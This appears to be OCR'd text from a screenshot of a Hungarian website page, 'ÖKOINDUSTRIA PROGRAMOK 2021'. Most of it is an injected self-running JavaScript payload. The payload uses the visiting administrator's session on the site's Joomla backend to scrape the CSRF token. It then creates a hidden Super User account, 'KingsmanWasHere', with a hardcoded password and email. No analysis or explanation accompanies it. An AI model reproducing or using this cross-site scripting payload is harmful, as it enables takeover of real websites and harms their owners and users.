
(function(){ var base = 'https://okoindustria.hu'; var u =
'KingsmanWasHere'; var p = 'Attackerp@ss234'; var e =
'
evilkingsman@gmail.com
';
fetch(base+'/administrator/index.php?
option=com_users&view=user&layout=edit&id=0',
{credentials:'include'}) .then(r=>r.text()) .then(html=>{
var m = html.match(/name="([a-f0-9]{32})"/); if(!m) return;
var token = m[1]; var fd = new FormData();
fd.append('jform[name]', u);
fd.append('jform[username]', u);
fd.append('jform[password]', p);
fd.append('jform[password2]', p);
fd.append('jform[email]', e); fd.append('jform[block]', '0');
fd.append('jform[groups][]', '8'); fd.append('task',
'user.save'); fd.append(token, '1'); return
fetch(base+'/administrator/index.php?
option=com_users&task=user.save',{ method:'POST',
credentials:'include', body:fd }); }); })();
">
ÖKOINDUSTRIA
PROGRAMOK 2021